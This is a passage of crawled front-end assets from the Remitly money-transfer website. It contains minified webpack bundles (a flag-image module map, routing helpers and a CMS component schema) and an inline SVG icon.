circular-svg/TCA_86x86.svg":206540,"./flags-circular-svg/TCD_86x86.svg":465749,"./flags-circular-svg/TGO_86x86.svg":750146,"./flags-circular-svg/THA_86x86.svg":417609,"./flags-circular-svg/TJK_86x86.svg":252201,"./flags-circular-svg/TKL_86x86.svg":65653,"./flags-circular-svg/TKM_86x86.svg":386904,"./flags-circular-svg/TLS_86x86.svg":174515,"./flags-circular-svg/TON_86x86.svg":358663,"./flags-circular-svg/TTO_86x86.svg":693143,"./flags-circular-svg/TUN_86x86.svg":105957,"./flags-circular-svg/TUR_86x86.svg":562881,"./flags-circular-svg/TUV_86x86.svg":89629,"./flags-circular-svg/TWN_86x86.svg":273247,"./flags-circular-svg/TZA_86x86.svg":922711,"./flags-circular-svg/UGA_86x86.svg":784405,"./flags-circular-svg/UKR_86x86.svg":273330,"./flags-circular-svg/UMI_86x86.svg":246691,"./flags-circular-svg/URY_86x86.svg":819966,"./flags-circular-svg/USA_86x86.svg":444353,"./flags-circular-svg/UZB_86x86.svg":392917,"./flags-circular-svg/VAT_86x86.svg":356973,"./flags-circular-svg/VCT_86x86.svg":499679,"./flags-circular-svg/VEN_86x86.svg":352679,"./flags-circular-svg/VGB_86x86.svg":553673,"./flags-circular-svg/VIR_86x86.svg":456415,"./flags-circular-svg/VNM_86x86.svg":681905,"./flags-circular-svg/VUT_86x86.svg":157353,"./flags-circular-svg/WLF_86x86.svg":860065,"./flags-circular-svg/WSM_86x86.svg":471511,"./flags-circular-svg/XKX_86x86.svg":850397,"./flags-circular-svg/XXA_86x86.svg":968221,"./flags-circular-svg/YEM_86x86.svg":134291,"./flags-circular-svg/ZAF_86x86.svg":696287,"./flags-circular-svg/ZMB_86x86.svg":721391,"./flags-circular-svg/ZWE_86x86.svg":167666,"./flags-svg/ABW_128x86.svg":659551,"./flags-svg/AFG_128x86.svg":711803,"./flags-svg/AGO_128x86.svg":535118,"./flags-svg/AIA_128x86.svg":267598,"./flags-svg/ALA_128x86.svg":635459,"./flags-svg/ALB_128x86.svg":320018,"./flags-svg/AND_128x86.svg":245362,"./flags-svg/ARE_128x86.svg":124889,"./flags-svg/ARG_128x86.svg":201855,"./flags-svg/ARM_128x86.svg":561457,"./flags-svg/ASM_128x86.svg":196552,"./flags-svg/ATA_128x86.svg":105355,"./flags-svg/ATF_128x86.svg":48958,"./flags-svg/ATG_128x86.svg":278665,"./flags-svg/AUS_128x86.svg":538256,"./flags-svg/AUT_128x86.svg":316073,"./flags-svg/AZE_128x86.svg":380481,"./flags-svg/BDI_128x86.svg":1226,"./flags-svg/BEL_128x86.svg":21972,"./flags-svg/BEN_128x86.svg":223902,"./flags-svg/BES_128x86.svg":241053,"./flags-svg/BFA_128x86.svg":120160,"./flags-svg/BGD_128x86.svg":262514,"./flags-svg/BGR_128x86.svg":325788,"./flags-svg/BHR_128x86.svg":980743,"./flags-svg/BHS_128x86.svg":319212,"./flags-svg/BIH_128x86.svg":929204,"./flags-svg/BLM_128x86.svg":604694,"./flags-svg/BLR_128x86.svg":8795,"./flags-svg/BLZ_128x86.svg":426099,"./flags-svg/BMU_128x86.svg":35631,"./flags-svg/BOL_128x86.svg":336866,"./flags-svg/BRA_128x86.svg":292828,"./flags-svg/BRB_128x86.svg":316721,"./flags-svg/BRN_128x86.svg":988229,"./flags-svg/BTN_128x86.svg":757295,"./flags-svg/BVT_128x86.svg":778015,"./flags-svg/BWA_128x86.svg":537809,"./flags-svg/CAF_128x86.svg":38377,"./flags-svg/CAN_128x86.svg":472769,"./flags-svg/CCK_128x86.svg":486064,"./flags-svg/CHE_128x86.svg":291477,"./flags-svg/CHL_128x86.svg":102674,"./flags-svg/CHN_128x86.svg":105832,"./flags-svg/CIV_128x86.svg":653745,"./flags-svg/CMR_128x86.svg":329753,"./flags-svg/COD_128x86.svg":127949,"./flags-svg/COG_128x86.svg":709160,"./flags-svg/COK_128x86.svg":417684,"./flags-svg/COL_128x86.svg":280277,"./flags-svg/COM_128x86.svg":277466,"./flags-svg/CPV_128x86.svg":731992,"./flags-svg/CRI_128x86.svg":608171,"./flags-svg/CUB_128x86.svg":240449,"./flags-svg/CUW_128x86.svg":183842,"./flags-svg/CXR_128x86.svg":435284,"./flags-svg/CYM_128x86.svg":522756,"./flags-svg/CYP_128x86.svg":723939,"./flags-svg/CZE_128x86.svg":311743,"./flags-svg/DEU_128x86.svg":999345,"./flags-svg/DJI_128x86.svg":440706,"./flags-svg/DMA_128x86.svg":98853,"./flags-svg/DNK_128x86.svg":958644,"./flags-svg/DOM_128x86.svg":855067,"./flags-svg/DZA_128x86.svg":227098,"./flags-svg/ECU_128x86.svg":246356,"./flags-svg/EGY_128x86.svg":763684,"./flags-svg/ERI_128x86.svg":877369,"./flags-svg/ESH_128x86.svg":147395,"./flags-svg/ESP_128x86.svg":113915,"./flags-svg/EST_128x86.svg":72479,"./flags-svg/ETH_128x86.svg":636444,"./flags-svg/FIN_128x86.svg":750670,"./flags-svg/FJI_128x86.svg":332584,"./flags-svg/FLK_128x86.svg":176332,"./flags-svg/FRA_128x86.svg":640536,"./flags-svg/FRO_128x86.svg":752078,"./flags-svg/FSM_128x86.svg":849117,"./flags-svg/GAB_128x86.svg":554081,"./flags-svg/GBR_128x86.svg":722254,"./flags-svg/GEO_128x86.svg":38758,"./flags-svg/GGY_128x86.svg":293850,"./flags-svg/GHA_128x86.svg":842165,"./flags-svg/GIB_128x86.svg":679993,"./flags-svg/GIN_128x86.svg":354333,"./flags-svg/GLP_128x86.svg":788734,"./flags-svg/GMB_128x86.svg":207581,"./flags-svg/GNB_128x86.svg":477738,"./flags-svg/GNQ_128x86.svg":754411,"./flags-svg/GRC_128x86.svg":678585,"./flags-svg/GRD_128x86.svg":632736,"./flags-svg/GRL_128x86.svg":15800,"./flags-svg/GTM_128x86.svg":333829,"./flags-svg/GUF_128x86.svg":153993,"./flags-svg/GUM_128x86.svg":931468,"./flags-svg/GUY_128x86.svg":647896,"./flags-svg/HKG_128x86.svg":533149,"./flags-svg/HMD_128x86.svg":335706,"./flags-svg/HND_128x86.svg":255481,"./flags-svg/HRV_128x86.svg":742027,"./flags-svg/HTI_128x86.svg":599096,"./flags-svg/HUN_128x86.svg":457904,"./flags-svg/IDN_128x86.svg":556542,"./flags-svg/IMN_128x86.svg":669639,"./flags-svg/IND_128x86.svg":322762,"./flags-svg/IOT_128x86.svg":595399,"./flags-svg/IRL_128x86.svg":719486,"./flags-svg/IRN_128x86.svg":808884,"./flags-svg/IRQ_128x86.svg":803837,"./flags-svg/ISL_128x86.svg":217979,"./flags-svg/ISR_128x86.svg":654337,"./flags-svg/ITA_128x86.svg":357779,"./flags-svg/JAM_128x86.svg":782491,"./flags-svg/JEY_128x86.svg":139219,"./flags-svg/JOR_128x86.svg":109644,"./flags-svg/JPN_128x86.svg":642395,"./flags-svg/KAZ_128x86.svg":485813,"./flags-svg/KEN_128x86.svg":642877,"./flags-svg/KGZ_128x86.svg":891983,"./flags-svg/KHM_128x86.svg":918901,"./flags-svg/KIR_128x86.svg":36373,"./flags-svg/KNA_128x86.svg":960271,"./flags-svg/KOR_128x86.svg":230511,"./flags-svg/KWT_128x86.svg":282397,"./flags-svg/LAO_128x86.svg":261107,"./flags-svg/LBN_128x86.svg":998087,"./flags-svg/LBR_128x86.svg":871995,"./flags-svg/LBY_128x86.svg":768098,"./flags-svg/LCA_128x86.svg":905787,"./flags-svg/LIE_128x86.svg":909133,"./flags-svg/LKA_128x86.svg":290595,"./flags-svg/LSO_128x86.svg":448449,"./flags-svg/LTU_128x86.svg":653856,"./flags-svg/LUX_128x86.svg":997650,"./flags-svg/LVA_128x86.svg":905750,"./flags-svg/MAC_128x86.svg":491904,"./flags-svg/MAF_128x86.svg":106175,"./flags-svg/MAR_128x86.svg":337547,"./flags-svg/MCO_128x86.svg":8350,"./flags-svg/MDA_128x86.svg":178807,"./flags-svg/MDG_128x86.svg":221629,"./flags-svg/MDV_128x86.svg":342021,"./flags-svg/MEX_128x86.svg":18393,"./flags-svg/MHL_128x86.svg":635428,"./flags-svg/MKD_128x86.svg":775471,"./flags-svg/MLI_128x86.svg":527511,"./flags-svg/MLT_128x86.svg":345872,"./flags-svg/MMR_128x86.svg":796191,"./flags-svg/MNE_128x86.svg":145377,"./flags-svg/MNG_128x86.svg":671527,"./flags-svg/MNP_128x86.svg":222530,"./flags-svg/MOZ_128x86.svg":727017,"./flags-svg/MRT_128x86.svg":616826,"./flags-svg/MSR_128x86.svg":980557,"./flags-svg/MTQ_128x86.svg":195351,"./flags-svg/MUS_128x86.svg":405516,"./flags-svg/MWI_128x86.svg":84604,"./flags-svg/MYS_128x86.svg":208360,"./flags-svg/MYT_128x86.svg":809025,"./flags-svg/NAM_128x86.svg":159775,"./flags-svg/NCL_128x86.svg":847946,"./flags-svg/NER_128x86.svg":898078,"./flags-svg/NFK_128x86.svg":137966,"./flags-svg/NGA_128x86.svg":515373,"./flags-svg/NIC_128x86.svg":422485,"./flags-svg/NIU_128x86.svg":876063,"./flags-svg/NLD_128x86.svg":265453,"./flags-svg/NOR_128x86.svg":175824,"./flags-svg/NPL_128x86.svg":197177,"./flags-svg/NRU_128x86.svg":43444,"./flags-svg/NZL_128x86.svg":161183,"./flags-svg/OMN_128x86.svg":943233,"./flags-svg/PAK_128x86.svg":424483,"./flags-svg/PAN_128x86.svg":304844,"./flags-svg/PCN_128x86.svg":513050,"./flags-svg/PER_128x86.svg":614900,"./flags-svg/PHL_128x86.svg":254475,"./flags-svg/PLW_128x86.svg":410622,"./flags-svg/PNG_128x86.svg":1212,"./flags-svg/POL_128x86.svg":896692,"./flags-svg/PRI_128x86.svg":626750,"./flags-svg/PRK_128x86.svg":597300,"./flags-svg/PRT_128x86.svg":120957,"./flags-svg/PRY_128x86.svg":827790,"./flags-svg/PSE_128x86.svg":911027,"./flags-svg/PYF_128x86.svg":352588,"./flags-svg/QAT_128x86.svg":337917,"./flags-svg/REU_128x86.svg":961031,"./flags-svg/ROU_128x86.svg":5637,"./flags-svg/RUS_128x86.svg":417789,"./flags-svg/RWA_128x86.svg":129089,"./flags-svg/SAU_128x86.svg":735572,"./flags-svg/SDN_128x86.svg":548388,"./flags-svg/SEN_128x86.svg":10645,"./flags-svg/SGP_128x86.svg":885193,"./flags-svg/SGS_128x86.svg":109684,"./flags-svg/SHN_128x86.svg":883960,"./flags-svg/SJM_128x86.svg":258743,"./flags-svg/SLB_128x86.svg":861072,"./flags-svg/SLE_128x86.svg":638889,"./flags-svg/SLV_128x86.svg":781028,"./flags-svg/SMR_128x86.svg":773321,"./flags-svg/SOM_128x86.svg":948202,"./flags-svg/SPM_128x86.svg":482213,"./flags-svg/SRB_128x86.svg":167874,"./flags-svg/SSD_128x86.svg":56929,"./flags-svg/STP_128x86.svg":912802,"./flags-svg/SUR_128x86.svg":840801,"./flags-svg/SVK_128x86.svg":762801,"./flags-svg/SVN_128x86.svg":574146,"./flags-svg/SWE_128x86.svg":580858,"./flags-svg/SWZ_128x86.svg":973623,"./flags-svg/SXM_128x86.svg":357069,"./flags-svg/SYC_128x86.svg":84210,"./flags-svg/SYR_128x86.svg":386429,"./flags-svg/TCA_128x86.svg":373987,"./flags-svg/TCD_128x86.svg":960652,"./flags-svg/TGO_128x86.svg":210413,"./flags-svg/THA_128x86.svg":497080,"./flags-svg/TJK_128x86.svg":535208,"./flags-svg/TKL_128x86.svg":309884,"./flags-svg/TKM_128x86.svg":236375,"./flags-svg/TLS_128x86.svg":610718,"./flags-svg/TON_128x86.svg":723738,"./flags-svg/TTO_128x86.svg":423658,"./flags-svg/TUN_128x86.svg":737076,"./flags-svg/TUR_128x86.svg":361496,"./flags-svg/TUV_128x86.svg":834588,"./flags-svg/TWN_128x86.svg":144738,"./flags-svg/TZA_128x86.svg":792906,"./flags-svg/UGA_128x86.svg":574908,"./flags-svg/UKR_128x86.svg":369373,"./flags-svg/UMI_128x86.svg":614718,"./flags-svg/URY_128x86.svg":607929,"./flags-svg/USA_128x86.svg":250048,"./flags-svg/UZB_128x86.svg":64516,"./flags-svg/VAT_128x86.svg":813684,"./flags-svg/VCT_128x86.svg":711834,"./flags-svg/VEN_128x86.svg":536186,"./flags-svg/VGB_128x86.svg":445392,"./flags-svg/VIR_128x86.svg":366882,"./flags-svg/VNM_128x86.svg":211664,"./flags-svg/VUT_128x86.svg":159720,"./flags-svg/WLF_128x86.svg":411024,"./flags-svg/WSM_128x86.svg":478914,"./flags-svg/XKX_128x86.svg":553092,"./flags-svg/XXA_128x86.svg":547700,"./flags-svg/YEM_128x86.svg":326654,"./flags-svg/ZAF_128x86.svg":123666,"./flags-svg/ZMB_128x86.svg":249138,"./flags-svg/ZWE_128x86.svg":932469,"./flags-svg/template.svg":571385};function s(x){var g=r(x);return a(g)}function r(x){if(!a.o(l,x)){var g=new Error("Cannot find module '"+x+"'");throw g.code="MODULE_NOT_FOUND",g}return l[x]}s.keys=function(){return Object.keys(l)},s.resolve=r,x.exports=s,s.id=21656},475331:(x,g,a)=>{"use strict";a.d(g,{Sq:()=>f,qt:()=>r});a(514041);var l=a(749652),s=a(344279),r=function(x,g){var a=(0,s.q)(g,x);return function(x,g){return function(x,g,a){var l=g[x];if(l&&a)Object.keys(a).forEach((function(x){l=l.replace(new RegExp("{".concat(x,"}"),"gi"),a[x])}));else if(!l)return x;return l}(x,a,g)}},c=function(x){var g={};return Object.keys(x).forEach((function(a){Object.keys(x[a]).forEach((function(l){g[l]||(g[l]={}),g[l][a]=x[a][l]}))})),g},f=function(x){var g={};return Object.keys(x.dict).forEach((function(a){var s=x.dict[a];Object.keys(s).forEach((function(x){var g,a;"object"==typeof s[x]&&"translationsForEUSimple"===x&&Object.assign(s,(g=s[x],a={},l.$q.forEach((function(x){a["".concat(x.iso2.toLowerCase(),"_en")]=g.en,a["".concat(x.iso2.toLowerCase(),"_es")]=g.es,a["".concat(x.iso2.toLowerCase(),"_fr")]=g.fr,a["".concat(x.iso2.toLowerCase(),"_it")]=g.it||g.en,a["".concat(x.iso2.toLowerCase(),"_nl")]=g.en,a["".concat(x.iso2.toLowerCase(),"_da")]=g.en,a["".concat(x.iso2.toLowerCase(),"_no")]=g.en,a["".concat(x.iso2.toLowerCase(),"_sv")]=g.en,a["".concat(x.iso2.toLowerCase(),"_fi")]=g.en,a["".concat(x.iso2.toLowerCase(),"_vi")]=g.vi})),a))})),g[a]=s})),{i18nData:c(g),identifier:x.identifier}}},664235:(x,g,a)=>{"use strict";a.d(g,{A:()=>r});var l=a(585608),s=a(514041);const r=function(x){return s.createElement("img",(0,l.Cl)({},x,{alt:"","aria-hidden":"true",role:"presentation"}))}},46118:(x,g,a)=>{"use strict";var l;a.d(g,{e:()=>l}),function(x){x.s="32x21@2x"}(l||(l={}))},753153:(x,g,a)=>{"use strict";a.d(g,{Ay:()=>p,u9:()=>_});var l=a(585608),s=a(749652),r=function(x,g){var l="circle"===g?"flags-circular-2x":"flags-2x",s="circle"===g?"32x32@2x":"32x21@2x";try{return a(210263)("./".concat(l,"/").concat(x,"_").concat(s,".png"))}catch(x){return""}},c=function(x,g){var l="circle"===g?"flags-circular-svg":"flags-svg",s="circle"===g?"86x86":"128x86";try{return a(21656)("./".concat(l,"/").concat(x,"_").concat(s,".svg"))}catch(x){return""}},f=new Map,_=function(x){void 0===x&&(x={corridor:void 0,flagShape:"rectangle"});var g=x.corridor,a=x.flagShape;return n(g,void 0===a?"rectangle":a)},n=function(x,g){void 0===g&&(g="rectangle");var a=function(x){if(f.has(x))return f.get(x);var g={};Object.keys(s.Ay).forEach((function(a){if(a){var l=a;if(c(l,x)&&r(l,x)){var s={svg:c(l,x),png:Object.freeze({"32x21@2x":r(l,x)})};g[a]=Object.freeze(s)}}}));var a=Object.freeze(g);return f.set(x,a),a}(g),_={};return x&&(x.sendingCountry&&(_.currentSend=a[x.sendingCountry.iso3]),x.receivingCountry&&(_.currentReceive=a[x.receivingCountry.iso3])),"undefined"==typeof Proxy?(0,l.Cl)((0,l.Cl)({},a),_):new Proxy(_,{get:function(x,g){return g in x?x[g]:a[g]},getOwnPropertyDescriptor:function(x,g){if(g in x)return Object.getOwnPropertyDescriptor(x,g);var l=Object.getOwnPropertyDescriptor(a,g);return l&&(l.configurable=!0,l.writable=!0),l},ownKeys:function(x){return Reflect.ownKeys(a).concat(Reflect.ownKeys(x))},has:function(x,g){return console.info("has ".concat(g)),g in x||g in a}})};const p=n},497496:(x,g,a)=>{"use strict";a.d(g,{oS:()=>i,Ui:()=>A,If:()=>n,p4:()=>u,UC:()=>f,SK:()=>p,ep:()=>_});var l,s=a(454256),r=a(46723);r.a.CIS.iso3,r.a.CIS.iso3;function c(x){return"/"===x.charAt(0)?x.slice(1):x}function f(x){return x.endsWith("/")?x.slice(0,-1):x}function _(x,g,a){void 0===a&&(a="");var l=x.iso2.toLowerCase(),s=c(a);return f("/".concat(l,"/").concat(g,"/").concat(s))}function n(x,g,a,l){void 0===l&&(l="");var r=x.iso2.toLowerCase(),_=(0,s.UA)(a),n=c(l);return f("/".concat(r,"/").concat(g,"/").concat(_,"/").concat(n))}function p(x,g){return _(x,g,"transfer/send")}function i(x){return"es"===x?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(x){x.CORRIDOR_PATH="CORRIDOR_PATH",x.SEND_FLOW_PATH="SEND_FLOW_PATH",x.GET_STARTED_PATH="GET_STARTED_PATH",x.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(l||(l={}));var u=function(x,g){try{if(!g||!x||g&&!g.trim().startsWith("https://media.remitly.io"))return g;var a=new URL(g).pathname.split("/").pop();return a?"".concat(x,"/v1/img/").concat(a):g}catch(x){return g}},A=function(x,g){return x.receivingCountry&&0==g.receivingCountries.filter((function(g){var a;return g.iso3==(null===(a=x.receivingCountry)||void 0===a?void 0:a.iso3)&&g.enabled})).length}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-3405c934f515f421286b.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg
body_size: 3243
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.649685 7.4187C0.226092 6.793 0 6.05737 0 5.30485C0 4.29574 0.406151 3.32796 1.1291 2.61441C1.85206 1.90087 2.83259 1.5 3.855 1.5C4.61745 1.5 5.36277 1.72315 5.99672 2.14123C6.63067 2.55931 7.12478 3.15355 7.41656 3.84879C7.70833 4.54404 7.78467 5.30907 7.63593 6.04713C7.48718 6.7852 7.12003 7.46316 6.5809 7.99528C6.04176 8.52739 5.35487 8.88977 4.60707 9.03658C3.85928 9.18339 3.08416 9.10804 2.37976 8.82006C1.67535 8.53208 1.07328 8.04441 0.649685 7.4187ZM14.1449 7.85127H33.4349C34.0832 7.80237 34.6889 7.51366 35.1308 7.04288C35.5728 6.57211 35.8183 5.95401 35.8183 5.31224C35.8183 4.67047 35.5728 4.05237 35.1308 3.5816C34.6889 3.11083 34.0832 2.82211 33.4349 2.77321H14.1449C13.7905 2.74649 13.4344 2.7923 13.0988 2.90778C12.7633 3.02326 12.4555 3.20592 12.1948 3.4443C11.9341 3.68269 11.7262 3.97165 11.5839 4.29309C11.4417 4.61452 11.3683 4.96149 11.3683 5.31224C11.3683 5.66299 11.4417 6.00996 11.5839 6.3314C11.7262 6.65283 11.9341 6.9418 12.1948 7.18018C12.4555 7.41856 12.7633 7.60122 13.0988 7.7167C13.4344 7.83218 13.7905 7.878 14.1449 7.85127ZM0 17.9926C0 18.7451 0.226092 19.4807 0.649685 20.1064C1.07328 20.7322 1.67535 21.2198 2.37976 21.5078C3.08416 21.7958 3.85928 21.8711 4.60707 21.7243C5.35487 21.5775 6.04176 21.2151 6.5809 20.683C7.12003 20.1509 7.48718 19.4729 7.63593 18.7349C7.78467 17.9968 7.70833 17.2318 7.41656 16.5365C7.12478 15.8413 6.63067 15.2471 5.99672 14.829C5.36277 14.4109 4.61745 14.1877 3.855 14.1877C2.83259 14.1877 1.85206 14.5886 1.1291 15.3022C0.406151 16.0157 0 16.9835 0 17.9926ZM14.1449 20.539H33.4349C34.0832 20.4901 34.6889 20.2014 35.1308 19.7306C35.5728 19.2599 35.8183 18.6418 35.8183 18C35.8183 17.3582 35.5728 16.7401 35.1308 16.2693C34.6889 15.7986 34.0832 15.5099 33.4349 15.461H14.1449C13.7905 15.4342 13.4344 15.48 13.0988 15.5955C12.7633 15.711 12.4555 15.8937 12.1948 16.132C11.9341 16.3704 11.7262 16.6594 11.5839 16.9808C11.4417 17.3023 11.3683 17.6492 11.3683 18C11.3683 18.3507 11.4417 18.6977 11.5839 19.0191C11.7262 19.3406 11.9341 19.6295 12.1948 19.8679C12.4555 20.1063 12.7633 20.289 13.0988 20.4044C13.4344 20.5199 13.7905 20.5657 14.1449 20.539ZM0 30.6803C0 31.4329 0.226092 32.1685 0.649685 32.7942C1.07328 33.4199 1.67535 33.9076 2.37976 34.1956C3.08416 34.4835 3.85928 34.5589 4.60707 34.4121C5.35487 34.2653 6.04176 33.9029 6.5809 33.3708C7.12003 32.8386 7.48718 32.1607 7.63593 31.4226C7.78467 30.6846 7.70833 29.9195 7.41656 29.2243C7.12478 28.529 6.63067 27.9348 5.99672 27.5167C5.36277 27.0986 4.61745 26.8755 3.855 26.8755C2.83381 26.8794 1.85557 27.2815 1.13347 27.9942C0.41137 28.7069 0.0039505 29.6724 0 30.6803ZM14.1449 33.2268H33.4349C34.0832 33.1779 34.6889 32.8891 35.1308 32.4184C35.5728 31.9476 35.8183 31.3295 35.8183 30.6877C35.8183 30.046 35.5728 29.4279 35.1308 28.9571C34.6889 28.4863 34.0832 28.1976 33.4349 28.1487H14.1449C13.7905 28.122 13.4344 28.1678 13.0988 28.2833C12.7633 28.3988 12.4555 28.5814 12.1948 28.8198C11.9341 29.0582 11.7262 29.3471 11.5839 29.6686C11.4417 29.99 11.3683 30.337 11.3683 30.6877C11.3683 31.0385 11.4417 31.3854 11.5839 31.7069C11.7262 32.0283 11.9341 32.3173 12.1948 32.5557C12.4555 32.794 12.7633 32.9767 13.0988 33.0922C13.4344 33.2077 13.7905 33.2535 14.1449 33.2268Z" fill="#04829E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-2ec6159e72d48fd9b3b8.js
body_size: 1993
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8168],{948168:(e,t,i)=>{i.r(t),i.d(t,{UniversalTextAndCreativeBrandV1:()=>y});var o=i(333237),n=i(54943),s=i(553692),a=i(357431),r=i(996374),l=i(634466),p=[{key:"True",value:"true"},{key:"False",value:"false"}],d=i(628201),c=i(585608),u=i(514041),h=i(639248);const m=function(e){return u.createElement(h.A,(0,c.Cl)({},e))};var y={metadata:{name:"Universal Text + Creative Brand V1",id:"UniversalTextAndCreativeBrandV1",description:"Universal Component with text and an image. Several available configurations. BrandV1.",desktopURL:"https://cdn.remitly.com/images/v1/img/screenshot_2024_07_03_at_14_wed_.ibpp4DKXJXtRbVbL.png",mobileURL:"https://cdn.remitly.com/images/v1/img/creative_brand_mobile_v1_tue_jul.e2Czj5eoju2mlDjo.png",category:o._w.UNIVERSAL,testInstance:"50adaae0-e6d4-4817-87b7-597cff95df3b",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalTextAndCreativeBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:n.A.Select,options:[{key:"Hero",value:a.A.HERO},{key:"Component",value:a.A.COMPONENT}],isConfig:!0},theme:{type:n.A.Select,options:l.A,isConfig:!0},ribbonText:{type:n.A.ShortText,isUniversal:!0},hideRibbon:{type:n.A.Select,options:p,isConfig:!0},img_url:{type:n.A.MediaUrl,description:"Image to use on desktop. Recommended image width: 400px. Required when video URLs are specified (used as poster image).",isUniversal:!0},mobile_img_url:{type:n.A.MediaUrl,description:"Image to use on mobile. Defaults to desktop image.",isUniversal:!0},img_alt:{type:n.A.ShortText,isUniversal:!0},videoUrl:{type:n.A.MediaUrl,urlType:"video",description:"Optional: Video URL for the component. Supported formats: webm (recommended), mp4. An image_url is still required to be provided as poster. Recommended max width: 540px with aspect ratio 1:1. First frame of the video should match the image uploaded under image_url to ensure a smooth user experience.",isUniversal:!0},videoUrlSafariOrIOS:{type:n.A.MediaUrl,urlType:"video",description:"Optional: Safari/iOS-specific video URL (MP4 format). Only needed for transparent videos to ensure alpha channel works on Safari/iOS. For videos without transparency, just use videoUrl with WebM and leave this empty.",isUniversal:!0},videoUploadDate:{type:n.A.ShortText,description:"Upload date for the video, used in schema markup if enableVideoMarkup is checked",isUniversal:!0},enableVideoMarkup:{type:n.A.Checkbox,description:"Including schema markup ensures Google can potentially index and display the video in search results or in video-rich snippets",isConfig:!0},desktopImageAlignment:{type:n.A.Select,options:[{key:"Left",value:s.A.LEFT},{key:"Right",value:s.A.RIGHT}],isConfig:!0},mobileImageAlignment:{type:n.A.Select,options:[{key:"Bottom",value:r.A.BOTTOM},{key:"Top",value:r.A.TOP}],isConfig:!0},backgroundImageDesktop:{type:n.A.MediaUrl,description:"Optional: Overrides theme backgrounds when URL present.",isUniversal:!0},backgroundImageMobile:{type:n.A.MediaUrl,description:"Optional: Overrides background image when on a mobile screen. Recommended dimension: 440 x 1000.",isUniversal:!0},header:{type:n.A.ShortText,isUniversal:!0},headerAlignment:{type:n.A.Select,options:[{key:"Left",value:s.A.LEFT},{key:"Right",value:s.A.RIGHT},{key:"Center",value:s.A.CENTER}],isConfig:!0},displayRatingsHeader:{type:n.A.Select,options:p,isConfig:!0},subheader:{type:n.A.LongText,description:"This field accepts markdown",isUniversal:!0},cta_text:{type:n.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to the authentication step (SendFlow/authPage/authModal), unless overridden by link_toSupports icons replacements.",isUniversal:!0},link_to:{type:n.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for the authentication step (SendFlow or authPage or authModal depending on DEID and auth status)",isUniversal:!0},secondary_cta_text:{type:n.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to authentication step (SendFlow/authPage/authModal), unless overridden by link_toSupports icons replacements.",isUniversal:!0},secondary_link_to:{type:n.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for authentication step (SendFlow or authPage or authModal depending on DEID and auth status)",isUniversal:!0},gtm_event:{type:n.A.Select,options:d.r,description:"Optional: If present, CTA Button click will dispatch the selected GTM event. If empty, no additional action will be taken.",isConfig:!0},showAppStoreButtons:{type:n.A.Select,options:p,isConfig:!0},hideAppStoreButtonsOnDesktop:{type:n.A.Checkbox,description:"Hides the app store buttons on desktop devices if ShowAppStoreButtons is enabled.",isConfig:!0},appleStoreButtonLink:{type:n.A.ShortText,description:"Optional: If provided, the Apple Store button link will be overridden. This works only when ShowAppStoreButtons is enabled."},playMarketButtonLink:{type:n.A.ShortText,description:"Optional: If provided, the Play Market button link will be overridden. This works only when ShowAppStoreButtons is enabled."},showQR:{type:n.A.Select,description:"Displays a static, AppsFlyer-generated QRCode that the user can scan to go to Remitly app in store. It'll only be visible on desktop.",options:p,isConfig:!0},customQR:{type:n.A.ShortText,description:"If provided, a custom QR code image will be displayed. This only works when ShowQR is enabled."},displayRatingsAppButtons:{type:n.A.Select,options:p,isConfig:!0},showPromoDisclaimer:{type:n.A.Select,options:p,isConfig:!0}},additionalProperties:!0,required:["theme","header"]},reactComponent:m}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-2ec6159e72d48fd9b3b8.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-a7c2e3e3d09415f4061e.js
body_size: 8014
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[5308],{333237:(e,o,t)=>{var r,n,i;t.d(o,{_w:()=>r}),function(e){e.MARKETING="marketing",e.UNIVERSAL="universal",e.SYSTEM="system",e.UNIVERSAL_SYSTEM="universalSystem"}(r||(r={})),function(e){e.DEFAULT="default",e.NAME="name",e.ID="id"}(n||(n={})),function(e){e.ASCENDING="ascending",e.DESCENDING="descending"}(i||(i={}))},235167:(e,o,t)=>{t.d(o,{G:()=>r});var r=function(e,o,t){e.styleCache=e.styleCache||{};var r=e.styleCache[o];return r||(e.styleCache[o]=r="function"==typeof t?t():t),r}},59330:(e,o,t)=>{t.d(o,{Ph:()=>I,Ay:()=>w});var r=t(514041),n=t(294362),i=t(749652),a=t(585608),l=t(804786),c=t.n(l),s=function(e){function o(o){var t=e.call(this)||this;return t.iso2=o.iso2,t.iso3=o.iso3,t.receiveRegionIso3=o.receiveRegionIso3,t.defaultCurrency=o.defaultCurrency,t.enabled=o.enabled,t.supportedCountrySpecificLanguages=o.supportedCountrySpecificLanguages,t.name=o.name,t.sentenceName=o.sentenceName,t.fromPhrase=o.fromPhrase,t.toPhrase=o.toPhrase,t}return(0,a.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.iso3===this.iso3},o.prototype.toString=function(){return this.iso3},o}(c());(0,l.setSerializer)(s,(function(e,o){return null==o?null:o.iso3})),(0,l.setDeserializer)(s,(function(e,o){if("string"==typeof o){var t=i.Ay[o];if(t)return new s(t)}return null}));var d=function(e){function o(o,t){var r=e.call(this)||this;return r.sendingCountry=o,r.receivingCountry=t,r}return(0,a.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof 